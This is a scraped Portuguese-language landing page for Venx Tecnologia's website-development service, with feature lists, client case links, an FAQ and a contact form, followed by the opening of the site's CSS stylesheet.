              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12">
              <h4 class="titleserv1"><i class=" bi bi-shop"></i> Suporte Humanizado</h4>
              <p class="text-diff ">
                Suporte para fazer alterações com facilidade sem que você se preocupe em manter seu site com fotos e
                textos atualizados.
              </p>
            </div>
          </div>
        </div>

        <div class="col-sm-12 col-lg-4 abo  mt-5">
          <div class="row">
            <!-- <div class="col-3">
              <img class="img-diff" src="img/diff1.png" alt="" />
            </div> -->
            <!-- <div class="col-6">
              <h4 class="card-title-diff">Atendimento</h4>
            </div> -->
            <div class="col-12 mt-3">
              <h4 class="titleserv1"><i class="fa fa-calculator"></i> Domínio Personalizado</h4>
              <p class="text-diff ">
                O site será publicado em seu domínio personalizado.
              </p>
            </div>
          </div>
        </div>



      </div>




      <div class="row justify-content-center d-flex">
        <a href="" class="mb-5 btn button-carrousel8 animated slideInRight text-center">Quero ter essas vantagens
        </a>
      </div>
    </div>
  </div>


  <section class="bgwebsite">
    <div id="about" class="  overflow-hidden px-lg-0">
      <div class="about px-lg-0">
        <div class="row">

          <div class="col-lg-12 justify-content-center text-center wow fadeIn" data-wow-delay="0.5s">
            <div class="texto-about col-lg-6 p-3" style="float: right; padding-left: 0; ">
              <!-- <div
                  class="bg-primary mb-3"
                  style="width: 60px; height: 2px"
                ></div> -->
              <h1 class="display-5 mb-4 title-website">
                INFRAESTRUTURA COMPLETA NA AWS
              </h1>
              <!-- <p class="text-about-vclinic ">
                O V-ERP é um sistema online com recursos para suprir as
                <strong>demandas de gestão diárias de micro, pequenas e médias empresas</strong> , Com interface prática e
                simples, porém completa que automatizaos processos e integra as rotinas do seu dia a dia. O V-ERP é a
                solução que você precisa para administrar o seu negócio de forma assertiva e confiável.
  
              </p> -->
              <!-- <p class="text-about text-justify">
                Nosso objetivo é oferecer
                <span class="color-white"></span>Tecnologia da Informação para
                pequenas, médias e grandes empresas. Desenvolvendo softwares
                online com dedicação e engajamento contínuo, inspirando
                parceiros e clientes a
                <span class="color-white">otimizarem sua rotina com sucesso</span>.
              </p> -->
              <!-- <p class="mb-4 pb-2 text-about text-justify">
                Dispomos de um time multidisciplinar, extremamente competente,
                focado em gerar resultados positivos e garantindo a excelência
                em todas as nossas
                <span class="color-white">soluções tecnológicas.</span>
              </p> -->

              <!-- <a href="" class="btn button-carrousel animated slideInRight text-center mb-4">Conheça mais sobre nós
              </a> -->
            </div>
          </div>



          <div class="col-lg-6 cardfinan ps-lg-0">
            <div class="position-relative  justify-content-end d-flex  pb-5">
              <img class="img-about1 " src="website/Group 25.png" style="object-fit: cover" alt="" />
              <!-- <img class="position-absolute img-about-mobile text-center" src="img/IMG.png" style="object-fit: cover"
                alt="" /> -->
            </div>
          </div>
          <div class="col-lg-6 ps-lg-0 p-5">
            <div class="  ">
              <div class=" text-website text-left " style="width: 80%; ">
                <p>Seus sistemas ficam hospedados numa <strong>infraestrutura completa na Amazon AWS,</strong>
                  especialmente configurada
                  para oferecer a melhor performance, segurança e escalabilidade possível.
                </p>
              </div>

              <ul class="lista">
                <li class="list-item">Servidores VPS de alta perfomance</li>
                <li class="list-item">HTTPS/SSL em todas as páginas</li>
                <li class="list-item">Botão WhatsApp</li>
                <li class="list-item">Plugins Redes Sociais</li>
                <li class="list-item">Otimização de Imagem</li>
                <li class="list-item">Configuração de Formulario</li>
                <li class="list-item">Rotinas de Backup configurada</li>
                <li class="list-item">Políticas de Privacidade: Cookie e LGPD</li>
                <li class="list-item">Alta performance acima de 9.0 no PagesSpeed
                  Insights | GTMetrix</li>
              </ul>

            </div>
          </div>


        </div>
      </div>
    </div>
  </section>



  <section class="web bgwebsite1" id="web">
    <!-- Roadmap Start -->
    <div class="container-xxl py-5">
      <div class="container">
        <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 400px;">
          <h1 class=" title-website1 mb-5" style="color: #682181;">Cases de sucesso</h1>

        </div>
        <div class="owl-carousel roadmap-carousel roadmap-carousell wow fadeInUp bgtk" data-wow-delay="0.1s">
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
            <a href="https://ciaartevida.com.br/" target="_blank"> <img src="./website/cases/Case1.png" style="width: 280px !important;" alt=""></a> 
            </div>


          </div>
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
            <a href="https://elementos.com.br/" target="_blank"><img src="./website/cases/Case2.png" style="width: 280px !important;" alt=""></a>  
            </div>


          </div>
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
             <a href="https://hospitalbrasileirodavisao.com.br/" target="_blank"> <img src="./website/cases/Case3.png" style="width: 280px !important;" alt=""></a>
            </div>

          </div>
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
           <a href="https://mundialrentacar.com/" target="_blank"> <img src="./website/cases/Case4.png" style="width: 280px !important;" alt=""></a>  
            </div>


          </div>
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
             <a href="https://comunicali.com.br/" target="_blank"><img src="./website/cases/Case5.png" style="width: 280px !important;" alt="">
             </div></a> 


          </div>

          <!-- <div class="roadmap-item1">
            <div class="roadmap-point"><span></span></div>
            <h5 class="text-road"> Petshop</h5>
  
          </div> -->
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
            <a href="https://nativasambiental.com.br/" target="_blank"> <img src="./website/cases/Case6.png" style="width: 280px !important;" alt=""></a> 
            </div>


          </div>

          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
             <a href="https://rocnatal.com.br/" target="_blank" ><img src="./website/cases/Case7.png" style="width: 280px !important;" alt=""></a> 
            </div>


          </div>
          <div class="roadmap-item1">
            <div class="roadmap-point img-serviço1 mt-4 text-center">
            <a href="https://www.emtecolenergy.com.br/" target="_blank"><img src="./website/cases/Case8.png" style="width: 280px !important;" alt=""></a>  
            </div>


          </div>
        </div>
      </div>
    </div>
    <!-- Roadmap End -->
  </section>



  <!-- <div class="container-fluid bg-diff3 overflow-hidden px-lg-0 ">
    <div class="container about px-lg-0">
      <div class="text-center mb-4">

        <h1 class="display-5 mt-5 title-diff">
          Diferenciais V-ERP
        </h1>
        <p class="text-about-vclinic">Descomplique a gestão da sua empresa com <strong>ganho de tempo e produtividade
          </strong>por meio do V-ERP, um sistema online que permite acesso a qualquer hora em qualquer lugar. </p>
      </div>

      <div class="image-grid justify-content-center d-flex mb-5 row">
        <div class="image-card col-lg-1 col-md-3 col-sm-12">
          <div class="image-container">
            <img src="./verp/Solução1.png" alt="Imagem">
            <h3 class="title1">Backup</h3>
            <div class="overlay">

              <p class="description">Cadastros dos pacientes <br>
                Agenda eletrônica <br>
                Gestão de filas <br>
                Totem de autoatendimento <br>
                Painel de chamadas <br>
                Confirmação de consultas via Whatsapp, <br> SMS ou email
                Alertas via Whatsapp, <br>
                SMS ou email</p>
            </div>
          </div>
        </div>



        <div class="image-card col-lg-3 col-md-3 col-sm-12">
          <div class="image-container">
            <img src="./verp/Solução2.png" alt="Imagem">
            <h3 class="title1">Suporte</h3>
            <div class="overlay">

              <p class="description">Relatórios
                Dashboards <br>
                Gestão agendamentos <br>
                Gestão financeira <br>
                Gestão de convênios <br>
                Controle de estoque <br>
                Gestão de consultas <br>
                Marketing médico <br>
                Chat online</p>
            </div>
          </div>
        </div>


        <div class="image-card col-lg-3 col-md-3 col-sm-12">
          <div class="image-container">
            <img src="./verp/Solução 3.png" alt="Imagem">
            <h3 class="title1">Online</h3>
            <div class="overlay">

              <p class="description">Agenda eletrônico <br>
                Prontuário personalizavel <br>
                Controle de exames <br>
                Controle de prescrições <br>
                Laudos <br>
                Prontuário eletrônico <br>
                Telemedicina</p>
            </div>
          </div>
        </div>


        <div class="image-card col-lg-3 col-md-3 col-sm-12">
          <div class="image-container">
            <img src="./verp/Solução4.png" alt="Imagem">
            <h3 class="title1">Integração</h3>
            <div class="overlay">

              <p class="description">Agendamento online <br>
                Histórico de consultas <br>
                Lembretes de consultas <br>
                Resultados dos exames <br>
                Telemedicina</p>
            </div>
          </div>
        </div>

      </div>

    </div>
  </div> -->

  <!-- Service Start -->
  <!-- <div class="container-fluid bg-grayverp1 overflow-hidden " class="pricing-tables">

    <div class="container">


      <div class="row g-0 justify-content-center d-flex">


        <div class="col-md-12 col-lg-12 wow fadeIn" data-wow-delay="0.1s">
          <h1 class="display-5 mt-5 title-about text-center" style="color:#ffffff; ">
            A mais completa solução PARA GESTÃO DO SEU NEGÓCIO
          </h1>
          <p class="text-center mb-5" style="color:#ffffff; font-weight: 600;">Confira abaixo os segmentos que já contam
            com essa ferramenta:</p>


        </div>

        <div class="col-lg-12 services_verp " style="background:#444444;">
          <h2 class="title-verp text-center">Serviços </h2>
        </div>

        <div class="row col-lg-12 services_verp1">
          <ul class="title-verp1 text-center bgo " style="margin-top: 5%;">

            <li class="title-about listitem  "> <i class="bi bi-gear"> </i>Oficina </li>
            <li class="title-about listitem " style="display: inline-block;"> <i class="bi bi-tools"> </i> MECÂNICA E
              AUTO PEÇAS</li>
            <li class="title-about listitem " style="display: inline-block;"> <i class="bi bi-gear-wide"> </i>
              ASSISTÊNCIA TÉCNICA</li>

          </ul>

          <ul class="title-verp1 text-center bgo">

            <li class="title-about listitem "> <i class="fa fa-dollar-sign"> </i> SERVIÇOS FINANCEIROS</li>
            <li class="title-about listitem " style="display: inline-block;"> <i class="bi bi-stars"> </i> LIMPEZA E
              MANUTENÇÃO </li>
            <li class="title-about listitem " style="display: inline-block;"> <i class="bi bi-person"> </i> PRESTADORES
              DE SERVIÇO EM GERAL</li>

          </ul>
        </div>


        <div class="col-lg-12 services_verp3 " style="background:#444444 ;">
          <h2 class="title-verp text-center">vAREJO</h2>
        </div>

        <div class="row col-lg-12 services_verp2">
          <ul class="title-verp1 text-center bgo ">

            <li class="title-about listitem  "> <img src="./verp/fashion2.png" width="25px" alt=""> MODA E ACESSÓRIOS
            </li>
            <li class="title-about listitem  "> <img src="./verp/parfume.png" width="28px" alt=""> Perfumaria e
              cosméticos </li>
            <li class="title-about listitem  "> <img src="./verp/coffeecup.png" width="25px"
                style="margin-bottom: 10px;" alt=""> Cafeterias e doces </li>
            <li class="title-about listitem  "> <img src="./verp/pizza.png" width="25px" alt=""> Lanchonete </li>
            <li class="title-about listitem  "> <img src="./verp/dog.png" width="25px" alt=""> Petshop</li>
          </ul>

          <ul class="title-verp1 text-center bgo">

            <li class="title-about listitem "><img src="./verp/megaphone.png" width="28px" alt=""
                style="margin-bottom: 10px;"> AGÊNCIA DE MARKETING</li>
            <li class="title-about listitem "><img src="./verp/info.png" width="23px" alt=""> Informativa</li>
            <li class="title-about listitem "><img src="./verp/laptop.png" width="25px" alt=""> Tecnologia</li>
            <li class="title-about listitem "><img src="./verp/movel.png" width="24px" alt=""> Móveis</li>
            <li class="title-about listitem "><img src="./verp/construction1.png" width="25px" alt=""> Construção</li>


          </ul>
        </div>

      </div>

    </div>
  </div> -->



  <!-- Service End -->





  <!-- <div class="container-fluid bg-testimonials2 overflow-hidden px-lg-0">
    <div class="container about px-lg-0">
      <div class="text-center mb-4">
   
        <h1 class="display-5 mt-5 title-testimonial1" style="color:#682181; ">
          Quem confia no nosso trabalho
        </h1>
      </div>
      <div class="row g-0 mx-lg-0">
        <div class="container-fluid">
          <div class="owl-carousel testimonials-carousel testimonials-carousel5 position-relative">
            <div class="owl-carousel-item position-relative">
              <div class="container">
                <div class="row justify-content-center mb-5">
                  <div class="col-md-12 col-sm-12 col-lg-6 text-center mt-5 mb-5">
                    <img class="img-testmonial" src="./website/depoimentoimg.png" alt="" />
                  </div>
                  <div class="col-md-12 col-sm-12 col-lg-6 text-center mt-5 justify-content-center d-flex mb-5">
                    <div class="row p-0 m-0">
                      <p class="text-testimonial1 text-lg-start">
                        Amet minim mollit non deserunt ullamco est sit aliqua
                        dolor do amet sint. Velit officia consequat duis enim
                        velit mollit. Exercitation veniam consequat sunt
                        nostrud amet.
                      </p>
                      <p class="name-text-testimonial text-start">
                        Nome Sobrenome
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="owl-carousel-item position-relative">
              <div class="container">
                <div class="row justify-content-center mb-5">
                  <div class="col-md-12 col-sm-12 col-lg-6 text-center mt-5 mb-5">
                    <img class="img-testmonial" src="./website/depoimentoimg.png" alt="" />
                  </div>
                  <div class="col-md-12 col-sm-12 col-lg-6 text-center mt-5 justify-content-center d-flex mb-5">
                    <div class="row p-0 m-0">
                      <p class="text-testimonial1 text-lg-start">
                        Amet minim mollit non deserunt ullamco est sit aliqua
                        dolor do amet sint. Velit officia consequat duis enim
                        velit mollit. Exercitation veniam consequat sunt
                        nostrud amet.
                      </p>
                      <p class="name-text-testimonial text-start">
                        Nome Sobrenome
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div> -->


  <!-- Service Start -->
  <div class="container-fluid bg-website1 overflow-hidden px-lg-0 " class="pricing-tables">

    <div class="container">

      <!-- <div class="text-center">
          <div
            class="bg-primary mb-3 mx-auto"
            style="width: 60px; height: 2px"
          ></div>
          <h1 class="display-5 mb-5">Our Services</h1>
        </div> -->
      <div class="row g-0">


        <div class="col-md-12 col-lg-6 wow fadeIn" data-wow-delay="0.1s">
          <h1 class="display-5 mt-5 title-about" style="color: rgb(255, 255, 255)">

            <span style="color: #ffffff;">Precisa de ajuda?</span> <br />
            Nosso suporte está sempre <br> disponível para você!
          </h1>
          <h6 class="text-suport mt-5">Atendimento personalizado:</h6>
          <p class="text-suport1">
            O suporte da Venx é feito por profissionais que se preocupam em entender as necessidades de cada cliente de
            forma individual. Com isso, é possível oferecer soluções sob medida e resolver problemas de forma mais
            eficiente.
          </p>
          <hr class="linha-personalizada">
          <h6 class="text-suport mt-5">Rapidez na resolução de problemas:</h6>
          <p class="text-suport1">
            Com um atendimento mais próximo e personalizado, a Venx consegue resolver problemas de forma mais rápida,
            sem que o cliente precise ficar horas aguardando uma resposta ou solução.

          </p>
          <hr class="linha-personalizada">
          <h6 class="text-suport mt-5">Melhoria contínua:</h6>
          <p class="text-suport1">
            A Venx usa as informações coletadas no suporte para identificar possíveis melhorias em seus produtos e
            serviços, buscando sempre atender às necessidades e expectativas dos clientes de forma cada vez mais
            eficiente.
          </p>
          <hr class="linha-personalizada">
        </div>



        <div class="col-md-12 col-lg-6 wow fadeIn img-support" data-wow-delay="0.3s">
          <img src="img/frame6.png" class="img-fluid" alt="" />
        </div>

      </div>
    </div>
  </div>



  <!-- Service End -->
  <!-- <div class="container-fluid bg-ciano overflow-hidden px-lg-0">
    <div class="container about px-lg-0">
      <div class="row g-0 mx-lg-0 justify-content-evenly d-flex">
        <div class="container-fluid p-5 text-center">
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
          <img class="mr-5 p-3 img-fluid" src="img/logo-cliente.png" alt="" />
        </div>
      </div>
    </div>
  </div> -->




  <div class="bg-faq6 overflow-hidden px-lg-0">
    <div class="container ">
      <div class="row">
        <!-- <div class="col-lg-12 ps-lg-0 h-section-faq">
          <div class="position-relative h-100 pt-4 pb-5">
            <img class="position-absolute img-faq" src="img/bg-faq2.png" style="object-fit: cover" alt="" />
            <a href="" class="btn button-faq animated slideInRight text-center">Conhecer soluções
            </a>
          </div>
        </div> -->

        <div class=" col-12  justify-content-center d-flex">
          <div class="row mb-4 pb-3 pt-3 justify-content-center d-flex">
            <h2 class="text-center  title-faq1">Dúvidas frequentes</h2>


            <div style="margin-top: 50px !important" class="col-12 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
              <div class="card-faq">
                <div class="card-header" id="headingOne">
                  <h5 class="mb-0">
                    <a data-bs-toggle="collapse" href="#collapseExample" class="faq-text" role="button"
                      aria-expanded="false" aria-controls="collapseExample">
                      Por que minha empresa precisa de um site?
                    </a>
                  </h5>
                </div>
                <div class="collapse" id="collapseExample" aria-labelledby="headingOne">
                  <div class=" card-body">
                    Ter um site é essencial para que sua empresa tenha uma presença online forte e estabeleça autoridade
                    de marca na internet. Além disso, é uma forma de ampliar sua base de clientes e atingir pessoas que
                    não conhecem sua empresa.
                  </div>
                </div>
              </div>
            </div>

            <div style="margin-top: 50px !important" class="col-12 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
              <div class="card-faq">
                <div class="card-header" id="headingtwo">
                  <h5 class="mb-0">
                    <a data-bs-toggle="collapse" href="#collapseExample1" class="faq-text" role="button"
                      aria-expanded="false" aria-controls="collapseExample1">
                      Como um site pode ajudar a melhorar o posicionamento da minha empresa no Google?
                    </a>
                  </h5>
                </div>
                <div class="collapse" id="collapseExample1" aria-labelledby="headingtwo">
                  <div class="card-body">
                    Um site bem estruturado, com conteúdo relevante e otimizado para SEO, tem grandes chances de
                    aparecer nas primeiras posições dos resultados de busca do Google. Isso aumenta a visibilidade da
                    sua empresa e pode gerar mais tráfego e leads para o seu negócio.
                  </div>
                </div>
              </div>
            </div>


            <div style="margin-top: 50px !important" class="col-12 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
              <div class="card-faq">
                <div class="card-header" id="headingfour">
                  <h5 class="mb-0">
                    <a data-bs-toggle="collapse" href="#collapseExample3" class="faq-text" role="button"
                      aria-expanded="false" aria-controls="collapseExample3">
                      Como o desenvolvimento de um site pode ajudar minha empresa a se destacar no mercado?
                    </a>
                  </h5>
                </div>
                <div class="collapse" id="collapseExample3" aria-labelledby="headingfour">
                  <div class="card-body">
                    Um site bem projetado pode ajudar sua empresa a se destacar no mercado. É fundamental transmitir
                    credibilidade e confiança para os clientes em potencial, além de apresentar seus produtos ou
                    serviços de forma clara e objetiva.


                  </div>
                </div>
              </div>
            </div>

            <div style="margin-top: 50px !important" class="col-12 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
              <div class="card-faq">
                <div class="card-header" id="headingfive">
                  <h5 class="mb-0">
                    <a data-bs-toggle="collapse" href="#collapseExample4" class="faq-text" role="button"
                      aria-expanded="false" aria-controls="collapseExample4">
                      Qual a importância do design para um site?
                    </a>
                  </h5>
                </div>
                <div class="collapse" id="collapseExample4" aria-labelledby="headingfive">
                  <div class="card-body">
                    O design é um dos fatores mais importantes para o sucesso de um site. Um design atrativo tem mais
                    chances de cativar os visitantes e fazer com que eles permaneçam por mais tempo em páginas. Isso
                    aumenta as chances de conversão e geração de leads.


                  </div>
                </div>
              </div>
            </div>

            <div style="margin-top: 50px !important" class="col-12 wow fadeIn mt-5 mr-5" data-wow-delay="0.1s">
              <div class="card-faq">
                <div class="card-header" id="headingsix">
                  <h5 class="mb-0">
                    <a data-bs-toggle="collapse" href="#collapseExample5" class="faq-text" role="button"
                      aria-expanded="false" aria-controls="collapseExample5">
                      Por que devo contratar uma empresa para desenvolver meu site?
                    </a>
                  </h5>
                </div>
                <div class="collapse" id="collapseExample5" aria-labelledby="headingsix">
                  <div class="card-body">
                    Uma empresa especialista em desenvolvimento de sites como a VENX tem expertise e experiência na
                    criação de sites eficientes e que atendem às necessidades dos seus clientes. Além disso, contar com
                    uma equipe pode poupar tempo e dinheiro, garantindo que o projeto seja entregue no prazo e com
                    qualidade.


                  </div>
                </div>
              </div>
            </div>


          </div>
        </div>
      </div>
    </div>
  </div>

  <section id="contact" class="contact bg-contact5">
    <div class="container" data-aos="fade-up">

      <div class="row dev">
        <div class="col-lg-6 mt-5 mt-lg-0 d-flex align-items-stretch ">
          <form action="forms/contact.php" id="contact" method="post" role="form" class="php-email-form forms-web">
            <div class="row">
              <div class="form-group col-md-6">

                <input placeholder="Nome" type="text" name="name" class="form-control" id="name" required>
              </div>
              <div class="form-group col-md-6">

                <input placeholder="Sobrenome" type="text" class="form-control" name="surname" id="surname" required>
              </div>
            </div>
            <div class="row">
              <div class="form-group col-md-7">

                <input placeholder="Email" type="email" name="email" class="form-control" id="email" required>
              </div>
              <div class="form-group col-md-5">

                <input placeholder="(__) _____-____"
                data-slots="_" type="text" class="form-control" name="phone" id="phone" required>
              </div>
            </div>



            <div class="form-group">
              <!-- <label for="name">Message</label> -->
              <textarea placeholder="Mensagem" class="form-control" name="message" rows="10" required></textarea>
            </div>
            <!-- <div class="my-3">
              <div class="loading">Loading</div>
              <div class="error-message"></div>
              <div class="sent-message">Your message has been sent. Thank you!</div>
            </div> -->

            <div class="d-flex justify-content-center">
              <button id="buttonSend" type="submit" class="main-button   button-carrousel9">
                <span style="display: none;" id="circle">
                  <svg viewBox="25 25 50 50">
                    <circle r="20" cy="50" cx="50"></circle>
                  </svg>
                </span>
                <span id="text-form">
                 Agendar demonstração
                </span>
  
              </button>
            </div>
          





           
          </form>
        </div>

        <div class="col-md-12 col-lg-6 wow fadeIn" data-wow-delay="0.1s">
          <h1 class="display-5 mt-5 title-website text-lg-start" style="margin-top: 30% !important;">
            Não perca mais tempo, <br />
            torne sua empresa referência em gestão!
          </h1>
          <!-- <p class="text-map1 mt-5">
            Desenvolvemos
            <strong>sistema de gestão personalizado</strong> para atender as necessidades da sua empresa!
          </p> -->
          <!-- <p class="text-map">
            Nosso <strong>sistema de gestão</strong> auxilia sua empresa a
            automatizar processos, torna-os
            <strong>mais eficientes e reduz erros humanos</strong>.
          </p> -->
        </div>






      </div>

    </div>
  </section><!-- End Contact Section -->
  <!-- Footer Start -->
  <div class="container-fluid bg-dark text-secondary footer footer5 mt-5 wow fadeIn" data-wow-delay="0.1s">
    <div class="container">
      <div class="row row-cols-1 row-cols-md-2 g-5">
        <div class="col-lg-4 col-md-6 img-footer">
          <!-- <h5 class="text-light mb-4">Address</h5> -->
          <img class="imgfooter" src="./img/logo.png" width="43%" style="margin-top: 15%;" alt="">
          <img class="imgfooter2  mx-auto" src="./img/logoversion2.png" width="35%" style="margin-top: 15%;" alt="">

        </div>

        <div class="col-lg-4 col-md-3 cardfooter">
          <h5 class="text-light">Venx Tecnologia</h5>
          <a class="btn btn-link linksuteis" href=""><i class="bi bi- "></i> Av. Cap. Mor Gouveia, 3000 <br> Lagoa Nova,
            Natal - RN</a>


          <h5 class="text-light mt-5">A empresa </h5>
          <a class="btn btn-link linksuteis" href="">Sobre</a>
          <a class="btn btn-link linksuteis" href="">Soluções</a>

          <h5 class="text-light mt-5 ">Conteúdos </h5>
          <a class="btn btn-link linksuteis" href="">Blog</a>
          <a class="btn btn-link linksuteis" href="">Cases de sucesso</a>

        </div>
        <div class="col-lg-4 col-md-3 cardfooter">
          <h5 class="text-light ">Contato comercial</h5>
          <a class="btn btn-link linksuteis mailtext" href=""> <i class="bi bi-envelope">
            </i>comercial@venxtecnologia.com.br</a>
          <a class="btn btn-link linksuteis" href=""> <i class="bi bi-whatsapp"> </i>(84) 99970-0938</a>

          <h5 class="text-light mt-5 ">Contato Suporte </h5>
          <a class="btn btn-link linksuteis" href=""> <i class="bi bi-envelope"> </i> suporte@venxtecnologia.com.br</a>
          <a class="btn btn-link linksuteis" href=""> <i class="bi bi-whatsapp"> </i>(84) 99207-8860</a>

          <h5 class="text-light mt-5 "> Trabalhe conosco </h5>
          <a class="btn btn-link linksuteis" target="_blank"
            href="https://talentos.venxtecnologia.com.br/"><i
              class="bi bi-people-fill"></i> Faça parte do nosso time</a>


        </div>
        <!-- <div class="col-lg-6 col-md-6">
          <h5 class="text-light mb-4">Newsletter</h5>
          <p>Dolor amet sit justo amet elitr clita ipsum elitr est.</p>
          <div class="position-relative w-100">
            <input class="form-control bg-transparent border-secondary w-100 py-3 ps-4 pe-5" type="text"
              placeholder="Your email" />
            <button type="button" class="btn btn-primary py-2 position-absolute top-0 end-0 mt-2 me-2">
              SignUp
            </button>
          </div>
        </div> -->
      </div>
    </div>
  </div>
  <!-- Footer End -->

  <!-- Copyright Start -->
  <div class="container-fluid py-4" style="background: #682181">
    <div class="container">
      <div class="row">
        <div class="col-md-6 text-center text-md-start mb-3 mb-md-0 linksuteis" style="color: aliceblue !important;">
          &copy; <a class="border-bottom " href="#">Política de privacidade</a>
        </div>
        <div class="col-md-6 text-center text-md-end" style="color: aliceblue !important;">
          <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
          © 2023
          <a class="border-bottom " " href=" https://venxtecnologia.com.br">Venx Tecnologia</a> | Todos os direitos
          reservados
          <!-- <a class="border-bottom" href="https://themewagon.com/">Themewagon</a> -->
        </div>
      </div>
    </div>
  </div>
  <!-- Copyright End -->

  <!-- Back to Top -->
  <a href="#" class="btn btn-lg  btn-lg-square rounded-circle back-to-top"><img src="./img/b.png" width="50px"
      alt=""></a>

  <!-- JavaScript Libraries -->
  <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
  <script src="lib/wow/wow.min.js"></script>
  <script src="lib/easing/easing.min.js"></script>
  <script src="lib/waypoints/waypoints.min.js"></script>
  <script src="lib/counterup/counterup.min.js"></script>
  <script src="lib/owlcarousel/owl.carousel.min.js"></script>
  <script src="lib/isotope/isotope.pkgd.min.js"></script>
  <script src="lib/lightbox/js/lightbox.min.js"></script>

  <!-- Template Javascript -->
  <script src="js/main.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://venxtecnologia.com.br/css/style.css
body_size: 9420
content:
/********** Template CSS **********/

/* imported fonts */
@font-face {
  font-family: BebasNeue;
  src: url('../fonts/bebas_neue/BebasNeue.otf') format('opentype');
}

@font-face {
  font-family: Montserrat;
  src: url('../fonts/Montserrat/Montserrat-ExtraLight.ttf') format('opentype');
}

/*  */
:root {
  --primary: #212d47;
  --secondary: #9b9b9b;
  --light: #f5f5f5;
  --dark: #161616;
}

.navbar-logo {
  margin-left: 150px !important;
}

@media (max-width: 1210px) {
  .navbar-logo {
    margin-left: 100px !important;
  }
}

@media (max-width: 1133px) {
  .navbar-logo {
    margin-left: 60px !important;
  }
}

@media (max-width: 1037px) {
  .navbar-logo {
    margin-left: 30px !important;
  }
}

h1 {
  font-family: 'BebasNeue';
}

h2 {
  font-family: 'BebasNeue';
}

p {
  font-family: 'Montserrat';
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-black {
  font-weight: 900 !important;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 45px;
  bottom: 45px;
  z-index: 99;
}

/*** Spinner ***/
#spinner {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.5s ease-out, visibility 0s linear 0.5s;
  z-index: 99999;
}

#spinner.show {
  transition: opacity 0.5s ease-out, visibility 0s linear 0s;
  visibility: visible;
  opacity: 1;
}

/*** Button ***/
.btn {
  font-weight: 500;
  transition: 0.5s;
}

.btn.btn-primary {
  color: #ffffff;
}

.btn-square {
  width: 38px;
  height: 38px;
}

.btn-sm-square {
  width: 32px;
  height: 32px;
}

.btn-lg-square {
  width: 48px;
  height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: normal;
}

/*** Navbar ***/
.navbar {
  background: #ebeff5;
  border-width: 5px;
  border-style: solid;
  border-image: linear-gradient(to right, #212d47, #51fffa) 1;
  /* border-image: linear-gradient( #212D47 0.02%, 123.81%); */
}

.navbar.sticky-top {
  top: -100px;
  transition: 0.5s;
}

.navbar .navbar-brand {
  height: 75px;
}

.navbar-nav {
  margin-left: 40px;
}

.navbar .navbar-nav .nav-link {
  font-family: 'BebasNeue';
  margin-right: 30px;
  font-size: 20px;
  padding: 25px 0;
  color: var(--primary);
  font-weight: 500;
  outline: none;
}

.button-nav {
  position: absolute;
  color: #fff;
  border: none;
  height: 40px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 17px;

  /* Degrade */
  text-align: center;

  background: linear-gradient(89.98deg, #212d47 0.02%, #51fffa 123.81%);
  border-radius: 8px;
}

.button-carrousel {
  /* position: absolute; */
  width: 256px;
  height: 48px;
  font-family: 'BebasNeue';
  text-transform: uppercase;
  font-size: 20px;
  /* Azul */
  color: #212d47;
  background: #51fffa;
  border-radius: 8px;
  align-items: center !important;
}

.button-carrousel:hover {
  /* Azul */
  color: #51fffa;
  background: #212d47;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active {
  color: #051498;
}

.navbar .dropdown-toggle::after {
  border: none;
  content: '\f107';
  font-family: 'BebasNeue' !important;
  font-weight: 900;
  vertical-align: middle;
  margin-left: 8px;
}

.nav-item.dropdown .nav-link::after {
  /* Seu estilo personalizado aqui */
  content: none; /* Para remover o ícone padrão */
}

@media (max-width: 991.98px) {
  .navbar .navbar-nav .nav-link {
    margin-right: 0;
    padding: 10px 0;
  }

  .navbar .navbar-nav {
    border-top: 1px solid #eeeeee;
  }
}

.textfot {
  font-size: 15px !important;
}

@media (min-width: 992px) {
  .navbar .nav-item .dropdown-menu {
    display: block;
    border: none;
    margin-top: 0;
    top: 150%;
